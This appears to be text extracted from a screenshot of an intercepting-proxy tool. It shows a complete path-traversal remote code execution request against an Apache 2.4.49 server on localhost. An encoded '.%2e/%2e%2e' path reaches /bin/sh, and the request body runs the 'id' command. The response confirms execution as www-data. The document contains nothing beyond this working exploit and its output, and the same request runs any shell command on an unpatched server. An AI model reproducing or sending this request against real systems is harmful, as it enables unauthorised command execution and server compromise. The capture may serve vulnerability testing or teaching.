 Send Cancel < ▼ > ▼ Target: http://local
Request
Pretty Raw Hex \n ≡
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 39
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 echo Content-Type: text/plain; echo; id
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 10:29:39 GMT
3 Server: Apache/2.4.49 (Debian)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9